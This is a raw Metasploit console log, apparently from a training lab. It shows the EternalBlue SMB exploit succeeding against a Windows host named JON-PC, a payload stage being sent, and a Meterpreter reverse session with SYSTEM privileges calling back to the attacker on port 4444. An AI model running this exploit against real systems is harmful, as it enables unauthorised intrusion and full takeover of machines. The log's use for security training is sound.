 [+] 10.10.67.186:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.10.67.186:445 - Sending egg to corrupted connection.
[*] 10.10.67.186:445 - Triggering free of corrupted buffer.
[*] Sending stage (200774 bytes) to 10.10.67.186
[*] Meterpreter session 9 opened (10.2.49.194:4444 -> 10.10.67.186:49705) at 2023-06-30 23:35:03 -0600
[+] 10.10.67.186:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.67.186:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.67.186:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter > background
[*] Backgrounding session 9...
msf6 exploit(windows/smb/ms17_010_eternalblue) > sessions
Active sessions
===============
Id  Name  Type                     Information              Connection
--  ----  ----                     -----------              ----------
9         meterpreter x64/wind  NT AUTHORITY\SYSTEM @  10.2.49.194:4444 -> 1
ows                    JON-PC                0.10.67.186:49705 (10
.10.67.186)
msf6 exploit(windows/smb/ms17_010_eternalblue) >